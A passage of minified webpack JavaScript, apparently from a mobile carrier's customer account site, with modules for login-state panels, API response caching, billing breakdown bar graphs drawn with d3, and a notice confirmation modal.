0})(SpSuggestModule.__proto__||Object.getPrototypeOf(SpSuggestModule),"render",this).call(this,e,t,n,r)}},{key:"_renderResult",value:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];e=e||{},c.renderMenuResult(e,t,n,!0,r),$(_).find(".suggest-area").remove(),SpSuggestModule.adjustZindex();var o=document.createEvent("Event");o.initEvent(s.DISPATCH_EVENT_NAME,!0,!0),window.dispatchEvent(o)}},{key:"InitSuggest",value:function(){-1!=location.href.indexOf("spsg=_open")||$("#mydcm_contents_area_suggest").length>0&&$("#mydcm_contents_area_suggest").html(""),SpSuggestModule.adjustZindex()}},{key:"id",get:function(){return"#mydcm_contents_area_suggest"}},{key:"template",get:function(){return"global/sp_suggest.tmpl"}}]),SpSuggestModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(206);var o=n(5),a=n(0),i=(n(3),n(1));e.exports=function(e){function UserModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,UserModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(UserModule.__proto__||Object.getPrototypeOf(UserModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(UserModule,o),r(UserModule,null,[{key:"auth_logout",value:function(){this.auth_common()}},{key:"auth_auto",value:function(){this.auth_common();this.data[a.API_POINT_INFO],this.data[a.API_SO_CONTRACT_INF];var e=this.data[a.API_DACCOUNT_INF],t="";e&&(t=_.get(e,"data.maskdocomoid","")),t.length>=11&&(t=t.substring(0,10)+"…");void 0!==i&&(_.indexOf(a.PAGE_URLS,i.pathname),a.PAGE_PERKS)}},{key:"auth_login",value:function(){this.auth_common()}},{key:"auth_common",value:function(){$(".mydcm_usual_unknown").show(),$(".mydcm_insufficient_permission").hide(),$(".mydcm_basic_panel").show(),$(".mydcm_basic_panel_app").hide(),_.get(i.common.Connection,"auth_detection_detail","")===a.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR?$(".mydcm_insufficient_permission").length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"MYD_lack_of_daal_web",eventAction:"IMP",eventLabel:document.location.pathname}),$(".mydcm_usual_unknown").hide(),$(".mydcm_insufficient_permission").show()):_.get(i.common.Connection,"auth_detection_detail","")===a.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR_APPLI&&$(".mydcm_basic_panel_app").length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"MYD_lack_of_daal_app",eventAction:"IMP",eventLabel:document.location.pathname}),$(".mydcm_basic_panel").hide(),$(".mydcm_basic_panel_app").show()),$(".mydcm_lamp_none_auth_menu").off("click"),$(".mydcm_lamp_none_auth_menu").on("click",function(){$(this).next().slideToggle(),$(this).toggleClass("dscmn-basic-accordion-close"),$(this).toggleClass("dscmn-basic-accordion-open")})}},{key:"template",get:function(){return"global/user.tmpl"}}]),UserModule}()},function(e,t,n){"use strict";var r=n(2),o=n(12),a=n(1),i=n(0),s=(n(3),{});t.get=function(e){if(!r.isEmpty(e)){if(e.nocache_flg)return!1;var n=e.url+"@"+r.values(e.data).join(),a=r.get(s,n);if(!a)return!1;var u=o();return a.expire>u?a.value:(e.name===i.API_AUTH_STATUS&&t.clear(),!1)}},t.get_usage0004=function(e,n){if(!r.isEmpty(e)){if(e.nocache_flg)return!1;var a=[r.get(e.data,"requestpatterncode"),r.get(e.data,"usagefeerequestdiv"),"[0-9]{6,}",r.get(e.data,"usagefeerequestlineid")],u=(e.url,e.url.replace(/[\\^$.*+?()[\]{}|]/g,"\\$&")+"@"+a.join()),c=new RegExp(u),l=r.filter(s,function(e,t){return t.match(c)}),_=void 0;if(r.map(l,function(e){var t=r.get(e,"request_param.usagefeerequestyearmonth","").match(/[0-9]{6}/g);t&&(r.find(t,function(e){return e==n})&&(_=e))}),!_)return!1;var f=o();return _.expire>f?_.value:(e.name===i.API_AUTH_STATUS&&t.clear(),!1)}},t.set=function(e,t){if(!r.isEmpty(e)&&!e.nocache_flg){var n=e.url+"@"+r.values(e.data).join(),i=r.get(a,"common.MappingTable.API_INTERVALS."+e.name,r.get(a,"common.MappingTable.API_INTERVALS.default",10)),u=o().add(i,"s");s[n]={expire:u,value:t}}},t.set_usage0004=function(e,t){if(!r.isEmpty(e)&&!e.nocache_flg){var n=e.url+"@"+r.values(e.data).join(),i=r.get(a,"common.MappingTable.API_INTERVALS."+e.name,r.get(a,"common.MappingTable.API_INTERVALS.default",10)),u=o().add(i,"s");s[n]={expire:u,value:t,request_param:e.data}}},t.clear=function(){return s={}}},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(1).$,a=!1;e.exports=function(){function LineauthRedirectCounter(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,LineauthRedirectCounter)}return r(LineauthRedirectCounter,null,[{key:"isLimit",value:function(){return o.cookie("mydcm_lineauth_count")&&parseInt(o.cookie("mydcm_lineauth_count"),10)>=1}},{key:"incrementOnce",value:function(){a||(a=!0,o.cookie("mydcm_lineauth_count")?o.cookie("mydcm_lineauth_count",parseInt(o.cookie("mydcm_lineauth_count"),10)+1,{path:"/"}):o.cookie("mydcm_lineauth_count",1,{path:"/"}))}},{key:"remove",value:function(){o.cookie("mydcm_lineauth_count")&&o.removeCookie("mydcm_lineauth_count",{path:"/"})}}]),LineauthRedirectCounter}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(12),s=n(0),u=n(3),c=(n(1),n(10)),l=n(6),_=n(27),f=n(38);e.exports=function(){function PaymentCommonModule(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,PaymentCommonModule)}return r(PaymentCommonModule,null,[{key:"initClass",value:function(){this.COLOR_SET=["#00B0F3","#FFCC00","#EF4050","#13AE67"]}},{key:"get_payment_detail_category_sumfee",value:function(e,t,n,r){var a=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i="",s=this.get_payment_category_info(e,t,n,r,a);return s&&(i=u.amount_format(o.get(s,"breakdowncategoryinfo.breakdownamount"))),i}},{key:"get_payment_category_info",value:function(e,t,n,r){var a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(e.isOk()&&o.has(e,"breakdowninfo_list")){var i=o.find(e.breakdowninfo_list,function(e){return a?o.get(e,"breakdownyearmonthinfokey.breakdownclaimyearmonth")===t&&"一括請求合計"===o.get(e,"breakdownlineinfo.usehyphentelephonenumber"):o.get(e,"breakdownyearmonthinfokey.breakdownclaimyearmonth")===t&&o.get(e,"breakdownlineinfo.usetelephonenumber")===n});if(i){var s=a?"1":"3",u=o.reject(i.breakdownlistinfo_list,function(e){return o.get(e,"breakdowntotaldiv")!==s});if(0!==u.length){var c=o.find(u,function(e){return e.breakdownaggregationdiv===r});if(c)return c}}}}},{key:"get_payment_category_info_multi",value:function(e,t,n,r){var a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(e.isOk()&&o.has(e,"breakdowninfo_list")){var i=o.find(e.breakdowninfo_list,function(e){return a?o.get(e,"breakdownyearmonthinfokey.breakdownclaimyearmonth")===t&&"一括請求合計"===o.get(e,"breakdownlineinfo.usehyphentelephonenumber"):o.get(e,"breakdownyearmonthinfokey.breakdownclaimyearmonth")===t&&o.get(e,"breakdownlineinfo.usetelephonenumber")===n});if(i){var s=a?"1":"3",u=o.reject(i.breakdownlistinfo_list,function(e){return o.get(e,"breakdowntotaldiv")!==s});if(0!==u.length){var c=o.filter(u,function(e){return e.breakdownaggregationdiv===r});if(c)return c}}}}},{key:"getBreakdownAggregationDiv",value:function(e,t,n,r){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,i=o.find(e.breakdowninfo_list,function(e){return t?o.get(e,"breakdownyearmonthinfokey.breakdownclaimyearmonth")===r&&"一括請求合計"===o.get(e,"breakdownlineinfo.usehyphentelephonenumber"):o.get(e,"breakdownyearmonthinfokey.breakdownclaimyearmonth")===r&&o.get(e,"breakdownlineinfo.usetelephonenumber")===a});if(!i)return null;var s=t?"1":"3",c=o.reject(i.breakdownlistinfo_list,function(e){return o.get(e,"breakdowntotaldiv")!==s}),l=o.filter(c,function(e){return e.breakdownaggregationdiv===n}),_=o.find(l,function(e){return o.has(e,"breakdowncategoryinfo")}),f=o.get(_,"breakdowncategoryinfo.breakdownamount",null);return u.amount_format(f)}},{key:"getAmount",value:function(e,t,n){return o.transform(t,function(t,r){var a=o.find(e.useyearmonthinfo_list,function(e){return"3"===o.get(e,"useyearmonthinfokey.useaggregatediv")&&o.get(e,"useyearmonthinfokey.useclaimyearmonth")===r&&(o.get(e,"uselineinfo.usetelephonenumber")===n||o.get(e,"uselineinfo.usehyphentelephonenumber")===n)}),s=i(r,"YYYYMM").subtract(1,"month").format("YYYYMM"),c=null,l=!1,_=null;if(a){(l=e.isConfirm(r,n))&&(c=e.getBillMonth(r,n));var f=o.get(a,"useclaiminfo.useclaimamount",{});_=u.amount_format(f)}t.push({use_month:s,bill_month:c,fixed:l,amount:_,ym:r})},[])}},{key:"getBatchAmount",value:function(e,t){return o.transform(t,function(t,n){var r=o.find(e.useyearmonthinfo_list,function(e){return"1"===o.get(e,"useyearmonthinfokey.useaggregatediv")&&o.get(e,"useyearmonthinfokey.useclaimyearmonth")===n}),a=i(n,"YYYYMM").subtract(1,"month").format("YYYYMM"),s=null,c=!1,l=null;if(r){(c=e.isConfirmBilling(n))&&(s=n);var _=o.get(r,"useclaiminfo.useclaimamount",{});l=u.amount_format(_)}t.push({use_month:a,bill_month:s,fixed:c,amount:l,ym:n})},[])}},{key:"getLineList",value:function(e,t){var n=o.filter(o.get(e,"useyearmonthinfo_list",{}),function(e){return!!o.has(e,"useyearmonthinfokey.useclaimyearmonth")&&(e.useyearmonthinfokey.useclaimyearmonth===t[0]||e.useyearmonthinfokey.useclaimyearmonth===t[1]||e.useyearmonthinfokey.useclaimyearmonth===t[2]||e.useyearmonthinfokey.useclaimyearmonth===t[3]||e.useyearmonthinfokey.useclaimyearmonth===t[4]||e.useyearmonthinfokey.useclaimyearmonth===t[5])});return o.groupBy(n,"uselineinfo.usetelephonenumber")}},{key:"makePayment0004Request",value:function(e,t,n){var r=[];return r.push({name:s.API_USAGE_FEE_CONT_0004_ZIJ,data:{requestpatterncode:"0004",usagefeerequestdiv:"1",usagefeerequestyearmonth:n,usagefeerequestlineid:e},set1to1:!1,cache_get_month:t}),a.all([c.requestAlwaysApi(r)]).then(function(e){return c.requestComplete(),a.resolve(e)})}},{key:"getPayment0004CacheFromYm",value:function(e,t){var n={name:s.API_USAGE_FEE_CONT_0004_ZIJ,data:{requestpatterncode:"0004",usagefeerequestdiv:"1",usagefeerequestlineid:e}},r=f.createOption(s.API_USAGE_FEE_CONT_0004_ZIJ,n),a=_.get_usage0004(r,t);return o.get(a,"response.data",!1)}},{key:"getPayment0004Children",value:function(e,t,n,r){return l.clear_usage0004(),new a(function(i,s){var u=[],c=PaymentCommonModule.getLineList(e,t);o.forEach(c,function(t,a){if("一括請求合計"!=o.get(t,"0.uselineinfo.usehyphentelephonenumber")&&o.get(t,"0.uselineinfo.usetelephonenumber")!=n&&o.size(t)>0){var i=t[0].uselineinfo.usetelephonenumber,s=e.get_uselineid(i);o.find(e.useyearmonthinfo_list,function(e){return o.get(e,"useyearmonthinfokey.useclaimyearmonth")===r&&(o.get(e,"uselineinfo.usetelephonenumber")===i||o.get(e,"uselineinfo.usehyphentelephonenumber")===i)})&&u.push(PaymentCommonModule.makePayment0004Request(s,r,r))}}),u.length<=0&&i({}),a.all(u).then(function(e){i()})})}},{key:"getPayment0004",value:function(e,t,n,r,i){return l.clear_usage0004(),new a(function(l,_){if(t||n==i)l(e);else{var f=[],d=e.get_uselineid(i),m=o.map([4,3,2,1,0,-1],function(e){return u.now().subtract(e,"month").format("YYYYMM")}),p=[];o.map(m,function(t){o.find(e.useyearmonthinfo_list,function(e){return o.get(e,"useyearmonthinfokey.useclaimyearmonth")===t&&(o.get(e,"uselineinfo.usetelephonenumber")===i||o.get(e,"uselineinfo.usehyphentelephonenumber")===i)})&&p.push(t)}),p.length<=0&&l({}),f.push(PaymentCommonModule.makePayment0004Request(d,r,p.join())),a.all(f).then(function(e){var t=o.get(c,"api_response."+s.API_USAGE_FEE_CONT_0004+"_"+d);l(t)})}})}},{key:"renderBarGraph",value:function(e,t,n,r,a,i){var s=".payment-box-bar",u=e.find(s);if(!t||$.isNumeric(t)&&t<=0)u.remove();else{var c=e.find(".payment-box-bar").width();u.html('<svg viewBox="0 0 '+c+' 8" width="'+c+'" height="8" />'),$(".payment-box-bar svg",e).attr("style","width: "+c+"px");var l=[];if(($.isNumeric(r)&&r<0||$.isNumeric(a)&&a<0||$.isNumeric(i)&&i<0||$.isNumeric(n)&&n<0)&&($.isNumeric(r)&&(n+=parseFloat(r)),$.isNumeric(a)&&(n+=parseFloat(a)),$.isNumeric(i)&&(n+=parseFloat(i)),r=null,a=null,i=null),$.isNumeric(n)){var _=!1;$.isNumeric(r)||$.isNumeric(a)||$.isNumeric(i)||(_=!0),l.push({start_amount:0,amount:n,final:_})}if($.isNumeric(r)){var f=!1;$.isNumeric(a)&&0!=a||$.isNumeric(i)&&0!=i||(f=!0),l.push({start_amount:n,amount:r,final:f})}else($.isNumeric(a)||$.isNumeric(i))&&(r=0,l.push({start_amount:n,amount:r,final:!1}));if($.isNumeric(a)){var d=!1;$.isNumeric(i)&&0!=i||(d=!0),l.push({start_amount:n+r,amount:a,final:d})}else $.isNumeric(i)&&(a=0,l.push({start_amount:n+r,amount:a,final:!1}));$.isNumeric(i)&&l.push({start_amount:n+r+a,amount:i,final:!0});var m=d3.stack().keys(["start_amount","amount","final"]).offset(d3.stackOffsetDiverging)(l),p=d3.selectAll(s+" svg"),h=d3.selectAll(s+" svg").filter(function(e,t){return t===p.size()-1}),y=0,g=0,b=0,v=0;d3.scaleBand().domain(o.map(l,function(e){return e.amount})).rangeRound([v,c-g]).padding(0),d3.scaleLinear().domain([0,8]).rangeRound([8-b,y]),h.node().getBBox();h.append("g").attr("class","payment-bargraph").data(m).selectAll("path").data(function(e){return e}).enter().append("path").style("fill",function(e,t){return PaymentCommonModule.COLOR_SET[t]}).attr("d",function(e,n){var r=c-4,o=e.data.start_amount/t*c,a=e.data.amount/t*c,i=a,s=o,u=0,l=0,_=0,f=0,d=8;if(o+a>r){if((i=r-o)<=0){i=0;var m=o-r;m>4&&(m=4),u+=l=4-Math.sqrt(Math.pow(4,2)-Math.pow(m,2))}_=a-i;var p=o+a-r;p>4&&(p=4),(d=8-2*(f=4-Math.sqrt(Math.pow(4,2)-Math.pow(p,2))))<0&&(d=0),f-=l}return"\n        M"+s+", "+u+"\n        h"+i+"\n        a4, 4 0 0 1 "+_+", "+f+"\n        v"+d+"\n        a4, 4 0 0 1 "+-_+", "+f+"\n        h"+-i+"\n        Z\n      "})}}}]),PaymentCommonModule}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(173);var o=n(2),a=(n(12),n(0)),i=n(5),s=n(3),u=void 0,c=void 0,l=!1,_=!1;e.exports=function(e){function DimsConfirmModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsConfirmModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsConfirmModule.__proto__||Object.getPrototypeOf(DimsConfirmModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsConfirmModule,i),r(DimsConfirmModule,null,[{key:"data_override",value:function(e,t){var n=o.indexOf(a.PAGE_URLS,mydcm.pathname);return u=o.find(mydcm.common.contents,function(e){return e.URL===a.PAGE_URLS[n]}),c=e,{}}},{key:"get_dimsconf_executing_flg",value:function(){return l}},{key:"set_dimsconf_executing_flg",value:function(e){l=e}},{key:"get_dimsconf_view_flg",value:function(){return _}},{key:"auth_logout",value:function(){this.elem.hide(),l=!1}},{key:"auth_auto",value:function(){this.elem.hide(),l=!1}},{key:"auth_login",value:function(){_=!1,l=!0,this.elem.hide();var e=this.data[a.API_SO_CONTRACT_INF];if(e.is_career_free()||e.isCorporateContract())return this.elem.remove(),l=!1,_=!1,u.dims_conf_finish_callback(),void s.redirectToLamp(!1,null);var t=this.data[a.DIMS_CONFIRM];if(!t||!t.data)return this.elem.remove(),l=!1,_=!1,u.dims_conf_finish_callback(),void s.redirectToLamp(!1,null);var n=t.getDisplayInfo(c);if(n.length<=0)return this.elem.remove(),l=!1,_=!1,u.dims_conf_finish_callback(),s.redirectToLamp(!1,null),!1;if(this.renderBlock(n)<=0)return this.elem.remove(),l=!1,_=!1,u.dims_conf_finish_callback(),void s.redirectToLamp(!1,null);function callBackAfterModalClick(e,t){if($(e.target).is("#mydcm_dims-confirm-inner-btn1")&&s.isWebView()||($("body").removeClass("mydcm-modal-fixed"),$("body").removeClass("mydcm-modal-firstviewfixed"),$(".mydcm_dims-confirm-inner-btnbox a",t).off("click"),$("#mydcm_dims-confirm-bg",t).off("click"),$("#mydcm_dims-confirm-inner-close",t).off("click"),$("#mydcm_dims_confirm").html(""),$("#mydcm_dims_confirm").hide()),$(e.target).is("#mydcm_dims-confirm-inner-btn1")){var n=$(e.target).attr("href");return n&&n.length>0&&s.redirectToLamp(!0,n),!1}if($(e.target).is("#mydcm_dims-confirm-inner-btn2")||$(e.target).is("#mydcm_dims-confirm-bg")||$(e.target).is("#mydcm_dims-confirm-inner-close"))return s.redirectToLamp(!0,null),!1}$(".mydcm_dims-confirm-inner-btnbox a, #mydcm_dims-confirm-bg, #mydcm_dims-confirm-inner-close",this.elem).off("click"),$(".mydcm_dims-confirm-inner-btnbox a, #mydcm_dims-confirm-bg, #mydcm_dims-confirm-inner-close",this.elem).click(function(e){var t=this;if($(e.target).is("#mydcm_dims-confirm-bg")||$(e.target).is("#mydcm_dims-confirm-inner-close"))callBackAfterModalClick(e,this.elem);else{var n=$(e.target).parent().attr("id");if(n){var r=new Date;void 0!==r.toISOString&&(r=r.toISOString()),s.make_cookie_sync("mydcm_"+n,o.get(mydcm.common.MappingTable,"DIMS_CONFIRMATION_COOKIE_EXPIRE",365),r).then(function(e){}).catch(function(){}).then(function(){callBackAfterModalClick(e,t.elem)})}}return!1}),l=!1,_=!0,u.dims_conf_finish_callback()}},{key:"renderBlock",value:function(e){if(!e)return 0;for(var t=0,n=0;n<e.length;n++){var r=e[n];if(r.news_id){var i=-1;if("undefined"!=typeof mydcm){var u=o.indexOf(a.PAGE_URLS,mydcm.pathname);if(u===a.PAGE_TOP?i=0:u===a.PAGE_DATA?i=1:u===a.PAGE_PAYMENT?i=2:u===a.PAGE_CONTRACT?i=3:u===a.PAGE_APPLICATION?i=4:u===a.PAGE_SETTINGS?i=5:u===a.PAGE_PERKS?i=6:u===a.PAGE_BIZ&&(i=7),i<0||!r.disp_flag)continue;if("1"!=r.disp_flag.substring(i,i+1))continue}if(r.news_id&&$.cookie("mydcm_"+r.news_id))continue;var c="",l=o.get(r,"1to1_item_id",""),_=o.get(window.mkd48,"u.data."+l,"");if(l.length>0&&_.length<=0){var f=o.get(mydcm.common.MappingTable.DIMS_CONFIRMATION_NO_REF_VAL_DISP_WORDING,l,"");if(f.length<=0&&("post_code"==l||"dprofile_GENERALMLADDR"==l))continue;c=f}if((t+=1)>1)return t;var d=!0;""!==c?_=c:"post_code"==l?_="〒"+(_=o.get(window.mkd48,"u.data.post_code_convert","")):"dprofile_GENERALMLADDR"==l?_=o.get(window.mkd48,"u.data.dprofile_GENERALMLADDR",""):($("#mydcm_dims-confirm-inner-1to1",this.elem).first().remove(),d=!1),_.length>0&&$("#mydcm_dims-confirm-inner-1to1",this.elem).first().text(_),o.get(r,"information","").length>0?$("#mydcm_dims-confirm-inner-ttl",this.elem).first().text(r.information):$("#mydcm_dims-confirm-inner-ttl",this.elem).first().remove();var m=o.get(r,"attention_detail","");if(m.length>0){var p=s.decodeEntity(m);$("#mydcm_dims-confirm-inner-html",this.elem).first().replaceWith(p)}else $("#mydcm_dims-confirm-inner-html",this.elem).first().remove(),(_.length<=0||!d)&&$("#mydcm_dims-confirm-inner-box",this.elem).first().remove();var h=o.get(r,"url",""),y=o.get(r,"button_name_1","");y.length>0?($("#mydcm_dims-confirm-inner-btn1",this.elem).text(y),h.length>0&&$("#mydcm_dims-confirm-inner-btn1",this.elem).attr("href",h),r.ga_click_label_1&&$("#mydcm_dims-confirm-inner-btn1",this.elem).attr("data-id",r.ga_click_label_1)):$("#mydcm_dims-confirm-inner-btn1",this.elem).remove();var g=o.get(r,"button_name_2","");g.length>0?($("#mydcm_dims-confirm-inner-btn2",this.elem).text(g),r.ga_click_label_2&&$("#mydcm_dims-confirm-inner-btn2",this.elem).attr("data-id",r.ga_click_label_2)):$("#mydcm_dims-confirm-inner-btn2",this.elem).remove(),r.news_id&&$(".mydcm_dims-confirm-inner-btnbox",this.elem).first().attr("id",r.news_id),r.ga_impression_label&&r.ga_impression_label.length>0&&$("#mydcm_dims-confirm-inner",this.elem).append('<input type="hidden" value="'+r.ga_impression_label+'" id="mydcm_dims_confirm_impression_label_hidden"/>')}}return t}},{key:"id",get:function(){return"#mydcm_dims_confirm"}},{key:"template",get:function(){return"global/dims_confirm.tmpl"}}]),DimsConfirmModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(7),s=n(0),u=n(3),c=(n(1),n(8)),l=n(53),_=n(6);e.exports=function(e){function UsageFeeCntInfoConnection0005(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,UsageFeeCntInfoConnection0005),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(UsageFeeCntInfoConnection0005.__proto__||Object.getPrototypeOf(UsageFeeCntInfoConnection0005)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(UsageFeeCntInfoConnection0005,i),r(UsageFeeCntInfoConnection0005,null,[{key:"before",value:function(){return c.isDimsDeterrence()?c.isAvailable(null,s.API_USAGE_FEE_CONT_0005)?a.resolve():(_.set_dims(s.API_USAGE_FEE_CONT_0005),a.reject()):(_.set_dims_url(s.API_USAGE_FEE_CONT_0005),a.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return o.has(t,"data")||(t.data={requestpatterncode:"0005",usagefeerequestdiv:"2"}),function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(UsageFeeCntInfoConnection0005.__proto__||Object.getPrototypeOf(UsageFeeCntInfoConnection0005),"createOption",this).call(this,s.API_USAGE_FEE_CONT_0005,t)}},{key:"after",value:function(e){return e.model=l.build(e),"error"===o.get(e,"status","")?a.reject():u.detectParadeCongestion(e.xhr)?a.reject():a.resolve(e)}},{key:"dummyModel",value:function(){return l.build()}}]),UsageFeeCntInfoConnection0005}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(4),a=n(7),i=n(0),s=(n(1),n(35),n(8)),u=n(6),c=n(3);e.exports=function(e){function TargetReccomendConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,TargetReccomendConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(TargetReccomendConnection.__proto__||Object.getPrototypeOf(TargetReccomendConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(TargetReccomendConnection,a),r(TargetReccomendConnection,null,[{key:"before",value:function(){if(!s.isDimsDeterrence())return u.set_dims_url(i.API_TARGET_RECOMMEND),o.reject(i.API_STRONG_ERROR);var e=i.API_TARGET_RECOMMEND,t=_.get(this,"option.data.params",""),n=_.get(JSON.parse(t),"requestKind","");return"3"==n?e=i.API_TARGET_RESULT_RECOMMEND:"7"==n&&(e=i.API_TARGET_VIEWING_RECOMMEND),s.isAvailable(null,e)?o.resolve():(u.set_dims(e),o.reject())}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(TargetReccomendConnection.__proto__||Object.getPrototypeOf(TargetReccomendConnection),"createOption",this).call(this,e,t)}},{key:"after",value:function(e){return"error"===_.get(e,"status","")?o.reject():c.detectParadeCongestion(e.xhr)?o.reject():o.resolve(e)}}]),TargetReccomendConnection}()},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(0),i=n(8),s=n(4),u=(n(3),n(6));n(28);e.exports=function(e){function AuthStatusConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,AuthStatusConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(AuthStatusConnection.__proto__||Object.getPrototypeOf(AuthStatusConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(AuthStatusConnection,o),r(AuthStatusConnection,null,[{key:"before",value:function(){return i.isDimsDeterrence()?i.isAvailable(null,a.API_AUTH_STATUS)?s.resolve():(u.set_dims(a.API_AUTH_STATUS),s.reject(a.API_STRONG_ERROR)):(u.set_dims_url(a.API_AUTH_STATUS),s.reject(a.API_STRONG_ERROR))}},{key:"createOption",value:function(){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(AuthStatusConnection.__proto__||Object.getPrototypeOf(AuthStatusConnection),"createOption",this).call(this,a.API_AUTH_STATUS,{data:{idenskip_flg:1,easylogin_flg:1}})}},{key:"after",value:function(e){if("error"===e.status||!_.has(e,"response.result_code"))return s.reject(a.API_STRONG_ERROR);if("0000"!==e.response.result_code)return AuthStatusConnection.auth_status=a.AUTH_STATE_NONE,AuthStatusConnection.auth_result_code=e.response.result_code,s.resolve();var 